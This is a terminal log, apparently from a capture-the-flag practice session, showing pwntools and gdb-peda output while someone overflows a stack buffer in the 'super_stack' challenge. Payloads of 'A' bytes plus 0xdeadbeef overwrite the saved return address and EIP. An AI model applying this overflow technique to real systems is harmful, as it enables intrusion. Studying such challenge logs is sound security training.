 buf: 0xffeefe3c
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[K
[DEBUG] Wrote gdb script to '/tmp/pwnnUPD1W.gdb'
c
[*] running in new terminal: gdb -q  "/home/kettle/git_repos/ctf/ctf.hackucf.org/Pwn/100_super_stack/super_stack" 73098
 -x "/tmp/pwnnUPD1W.gdb" ; rm "/tmp/pwnnUPD1W.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', 'gdb -q  "/home/kettle/git_repos/ctf/ctf.hackucf.or
g/Pwn/100_super_stack/super_stack" 73098 -x "/tmp/pwnnUPD1W.gdb" ; rm "/tmp/pwnnUPD1W.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x73 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000060  41 41 41 41  41 41 41 41  41 41 41 41  41 41 ef be  │AAAA│AAAA│AAAA│AA··│
    00000070  ad de 0a                                            │···│
    00000073
[DEBUG] Received 0xe bytes:
    'returning NOW\n'
returning NOW
[*] Stopped program './super_stack'
Press ENTER or type command to continue
[*] '/home/kettle/git_repos/ctf/ctf.hackucf.org/Pwn/100_super_stack/super_stack'
    Arch:     i386-32-little
[*] '/home/kettle/git_repos/ctf/ctf.hackucf.org/Pwn/100_super_stack/super_stack'
    Arch:     i386-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE
    RPATH:    '/usr/local/lib:$ORIGIN'
[!] Couldn't find relocations against PLT to get symbols
[*] '/home/kettle/git_repos/ctf/ctf.hackucf.org/Pwn/100_super_stack/libpwnableharness32.so'
    Arch:     i386-32-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './super_stack': Done
[DEBUG] Received 0x10 bytes:
    'buf: 0xffb8191c\n'
buf: 0xffb8191c
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[K
[DEBUG] Wrote gdb script to '/tmp/pwnc2kNLC.gdb'
c
[*] running in new terminal: gdb -q  "/home/kettle/git_repos/ctf/ctf.hackucf.org/Pwn/100_super_stack/super_stack" 73121
 -x "/tmp/pwnc2kNLC.gdb" ; rm "/tmp/pwnc2kNLC.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', 'gdb -q  "/home/kettle/git_repos/ctf/ctf.hackucf.or
g/Pwn/100_super_stack/super_stack" 73121 -x "/tmp/pwnc2kNLC.gdb" ; rm "/tmp/pwnc2kNLC.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x75 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  ef be ad de  0a                                     │····│·│
    00000075
[DEBUG] Received 0xe bytes:
    'returning NOW\n'
returning NOW
[----------------------------------registers-----------------------------------]
EAX: 0xe
EBX: 0xf77a8f1c
ECX: 0xffffffff
EDX: 0xf7786870
ESI: 0x1e
EDI: 0xf7785000
EBP: 0x41414141 ('AAAA')
ESP: 0xffb81990
EIP: 0xdeadbeef
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0xdeadbeef
[------------------------------------stack-------------------------------------]
Invalid $SP address: 0xffb81990
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xdeadbeef in ?? ()
gdb-peda$
gdb-peda$ :q
Undefined command: "".  Try "help".
gdb-peda$
[0] 0:bash*
"ubuntu" 12:39 15-Nov-16